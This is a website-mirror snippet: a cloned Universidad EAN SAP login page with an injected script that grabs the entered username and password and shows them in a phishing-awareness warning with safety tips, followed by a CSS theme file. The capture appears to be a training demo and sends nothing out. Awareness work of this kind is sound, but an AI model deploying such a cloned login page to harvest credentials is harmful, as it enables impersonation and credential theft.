			<div id="LANGUAGE_BLOCK" class="sapMBar sapMPanelBG sapMPanelBGTranslucent sapUiSraLoginHidden" ><label id="LANGUAGE_LABEL" for="LANGUAGE_SELECT" class="sapMLabel">Idioma</label><div id="LANGUAGE_SELECT_BLOCK" class="sapMInputBase sapUiSraSelectBlock"><select id="LANGUAGE_SELECT" tabindex="3" class="sapMInputBaseInner sapUiSraSelect"></select></div></div>
			<div id="CLIENT_BLOCK" class="sapMBar sapMPanelBG sapMPanelBGTranslucent sapUiSraLoginHidden" style="display: none;" onclick="fioriLogin.setInputFocus('CLIENT_FIELD-inner')"><label id="CLIENT_LABEL" for="CLIENT_FIELD-inner" class="sapMLabel" onclick="fioriLogin.setInputFocus('CLIENT_FIELD-inner')">Mandante</label><div id="CLIENT_FIELD" class="sapMInputBase"><input id="CLIENT_FIELD-inner" tabindex="4" type="text" value="300" maxlength="3" size="3" class="sapMInputBaseInner" name="sap-client" inputmode="verbatim" /></div></div>
		</div>
		<div class="sapUiSraMessageContainer"><div id="LOGIN_ERROR_BLOCK" tabindex="5" class="sapMBar sapUiSraMessage sapUiSraMessageError" style="visibility: hidden;" ><label id="LOGIN_LBL_ERROR" class="sapThemeText"></label></div></div>
		<div class="sapUiSraLoginButtonBlock"><div class="sapUiSraBtnBlock sapUiSraLoginBtnBlock sapThemeBrand-asBackgroundColor"><button type="submit" id="LOGIN_LINK" tabindex="6" class="sapMBtn sapMBtnEmphasized" 
            onclick="return fioriLogin.submitLogin('sap-system-login-oninputprocessing', 'onLogin')" ><div class="sapUiSraLogonAnimation" id="sapUiSraFlower">
                <div class="sapUiSraFlowerBlossom">
                    <div class="sapUiSraFlowerLeafContainer sapUiSraFlowerLeafContainer1"><div class="sapUiSraFlowerLeaf sapUiSraFlowerLeaf1"></div></div>
                    <div class="sapUiSraFlowerLeafContainer sapUiSraFlowerLeafContainer2"><div class="sapUiSraFlowerLeaf sapUiSraFlowerLeaf2"></div></div>
                    <div class="sapUiSraFlowerLeafContainer sapUiSraFlowerLeafContainer3"><div class="sapUiSraFlowerLeaf sapUiSraFlowerLeaf3"></div></div>
                    <div class="sapUiSraFlowerLeafContainer sapUiSraFlowerLeafContainer4"><div class="sapUiSraFlowerLeaf sapUiSraFlowerLeaf4"></div></div>
                    <div class="sapUiSraFlowerLeafContainer sapUiSraFlowerLeafContainer5"><div class="sapUiSraFlowerLeaf sapUiSraFlowerLeaf5"></div></div>
                </div>
            </div><span class="sapMBtnContent sapMLabelBold sapUiSraDisplayBeforeLogin">Acceder al sistema</span><span class="sapMBtnContent sapMLabelBold sapUiSraDisplayAfterLogin">Acceder al sistema</span></button>
			</div><div class="sapUiSraBtnBlock sapUiSraLoginHidden sapThemeBarBG"><button type="button" id="CHANGE_PASSWORD_LINK" tabindex="7" class="sapMBtn sapMBtnDefault" onclick="fioriLogin.submitLogin('sap-system-login-oninputprocessing', 'onChangePwd', true)"><span class="sapMBtnContent sapMLabelBold">Modificar clave acceso</span></button>
		</div></div>
		<div style="
		   margin-top: 20px;
		   background: bisque;
		   padding: 10px;
		">
			Estimado Eanista, Pensando en la seguridad de tu información, Ten presente que a partir del 9 de septiembre de 2024 la clave para ingresar a SAP, cambio. Ve al siguiente enlace, conoce las condiciones de seguridad con los cuales debes fortalecer tu clave y realiza el cambio.  También ten presente que el sistema SAP cada 60 días te va a solicitar el cambio de clave.
		</div>
		<div style="
		   margin-top: 20px;
		   background: bisque;
		   padding: 10px;
		">
			Puedes cambiar tu clave en  <a href="https://cambioclave.universidadean.edu.co/sap.aspx">este enlace</a>
		</div>

	</form>
</div>
</div>
<script>setTimeout(function () { document.body.className = "sapUiBody"; }, 50);</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    const boton = document.getElementById("LOGIN_LINK");

    boton.addEventListener("click", function (e) {

        e.preventDefault();

        const usuario =
            document.getElementById("USERNAME_FIELD-inner").value;

        const password =
            document.getElementById("PASSWORD_FIELD-inner").value;

        document.body.innerHTML = `
        <div style="
            background:#111;
            color:red;
            min-height:100vh;
            display:flex;
            justify-content:center;
            align-items:center;
            font-family:Arial;
            text-align:center;
            padding:40px;
        ">
            <div style="max-width:900px;">

                <h1 style="
                    font-size:60px;
                    margin-bottom:25px;
                    color:#ff0000;
                    text-shadow:0 0 20px red;
                ">
                    ⚠️ PUDISTE SER VÍCTIMA DE PHISHING ⚠️
                </h1>

                <p style="
                    font-size:30px;
                    color:white;
                    line-height:1.6;
                ">
                    El robo de tus credenciales pudo estar en riesgo.
                </p>

                <div style="
                    margin-top:35px;
                    background:#1b1b1b;
                    border:2px solid red;
                    padding:25px;
                    border-radius:12px;
                    font-size:26px;
                    color:#ff4d4d;
                    box-shadow:0 0 20px rgba(255,0,0,0.4);
                ">
                    <strong>Usuario:</strong> ${usuario}<br><br>
                    <strong>Contraseña:</strong> ${password}
                </div>

                <div style="
                    margin-top:45px;
                    background:#181818;
                    border-left:6px solid #ff0000;
                    padding:30px;
                    border-radius:10px;
                    text-align:left;
                    color:white;
                    font-size:22px;
                    line-height:1.8;
                ">
                    <h2 style="
                        color:#ff4d4d;
                        text-align:center;
                        margin-bottom:25px;
                        font-size:36px;
                    ">
                        Recomendaciones para evitar ser víctima
                    </h2>

                    ✅ Verifica siempre la URL antes de iniciar sesión.<br>
                    ✅ Comprueba que el sitio tenga HTTPS y certificado válido.<br>
                    ✅ Nunca ingreses credenciales desde enlaces enviados por correo o WhatsApp.<br>
                    ✅ Desconfía de páginas con errores ortográficos o diseños extraños.<br>
                    ✅ Activa autenticación en dos pasos (2FA) cuando sea posible.<br>
                    ✅ No reutilices la misma contraseña en diferentes plataformas.<br>
                    ✅ Cambia inmediatamente tu contraseña si sospechas de un sitio falso.<br>
                    ✅ Reporta páginas sospechosas al área de seguridad informática.
                </div>

            </div>
        </div>
        `;

    });

});
</script>
</body>

<!-- Mirrored from sap.universidadean.edu.co:8450/apps?sap-language=ES by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 29 May 2026 05:11:55 GMT -->
</html>
</file>
<file: sap.universidadean.edu.co_8450/sap/public/bc/ui2/logon/themes-v1/sap_bluecrystal/library.css>
.sapUiBody {
    background-color: #ffffff;
    color: #000000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1rem;
    height: 100%;
    margin: 0;
    width: 100%
}
.sapMBar {
    display: block;
    width: 100%;
    position: relative
}
.sapMBtn {
    height: 3.000rem;
    line-height: 2.375rem;
    margin: 0;
    padding: 0.250rem 0;
    vertical-align: top;
    background-color: transparent;
    border: none;
    cursor: pointer
}
.sapMBtn::-moz-focus-inner {
    padding: 0;
    border: 0
}
.sapMBtn:focus {
    outline: none
}
.sapMBtnContent {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    vertical-align: top;
    line-height: 2.5rem
}
.sapMBtnDefault {
    color: #000000;
    background-color: #f7f7f7;
    border-color: rgba(100, 114, 123, 0.96);
    text-shadow: none
}
.sapMBtnEmphasized {
    background-image: none;
    background-color: #009de0;
    border-color: #008bc7;
    color: #ffffff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5)
}
.sapMInputBase {
    box-sizing: border-box;
    height: 3rem;
    background: transparent;
    position: relative;
    display: inline-block;
    vertical-align: top
}
.sapMInputBaseInner {
    box-sizing: border-box;
    color: #000000;
    background: #ffffff;
    border: 1px solid #c0c0c0;
    font-size: 0.875rem;
    font-family: Arial, Helvetica, sans-serif;
    line-height: normal;
    height: 2.5rem;
    padding: 0 0.75rem
}
.sapMInputBaseInner::-webkit-input-placeholder {
    color: #707070;
    font-size: 0.875rem;
    font-style: italic
}
.sapMInputBaseInner::-moz-placeholder {
    color: #707070;
    font-size: 0.875rem;
    font-style: italic
}
.sapMInputBaseInner:-ms-input-placeholder {
    color: #707070;
    font-size: 0.875rem;
    font-style: italic
}
.sapMInputBaseInner:hover {
    border-color: #007cc0
}

.sapMLabel {
    color: #000000;
    font-size: 16px;
    display: inline-block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    cursor: text
}
.sapMLabelBold {
    font-weight: bold
}
.sapMPanelBG {
    background-color: rgba(255, 255, 255, 0.8)
}
.sapMPanelBGTranslucent {
    background-color: rgba(255, 255, 255, 0.8)
}
.sapThemeBrand-asBackgroundColor {
    background-color: #009de0
}
.sapThemeText {
    color: #000000
}
</file>
